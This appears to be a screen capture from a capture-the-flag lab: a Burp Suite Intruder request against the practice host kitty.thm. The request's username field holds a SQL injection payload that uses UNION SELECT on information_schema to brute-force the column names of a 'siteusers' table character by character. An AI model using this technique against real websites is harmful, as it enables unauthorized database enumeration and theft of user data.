 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://kitty.thm
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /index.php HTTP/1.1
2 Host: kitty.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 253
9 Origin: http://kitty.thm
10 Connection: close
11 Referer: http://kitty.thm/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT null,null,null,column_name FROM information_schema.columns WHERE table_schema not in ('information_schema','mysql','performance_schema','sys') and table_name='siteusers' and substring(column_name,1,2) = 'c§changeme§';--
-&password=password